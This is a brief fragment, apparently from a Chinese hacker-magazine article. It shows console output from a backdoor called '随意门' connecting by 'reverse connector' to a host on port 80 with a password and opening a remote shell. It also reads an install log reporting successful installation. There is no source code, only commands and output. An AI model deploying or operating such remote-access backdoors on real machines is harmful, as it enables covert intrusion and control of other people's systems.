 D:\投稿\随意门V3.0 -黑客手册专版\连接器>c 192.168.0.9 80
************************************************************
* 随意门反向连接器Ver2.0 *
* by 特南克斯 *
* *
* Ctrl+C退出程序 *
************************************************************
正在连接主机...Random:password
OK...
!!!Telnet Service Ready!!!
--------------------------
*欢迎来到随意门之梦幻王国*
--------------------------
Love:
图 6
选定 C:\WINNT\system32\cmd.exe
F:\投稿\随意门V3.0 -黑客手册专版>type c:\winnt\temp\sysevent.tmp
11/23/05 18:49:20 - Installed successfully...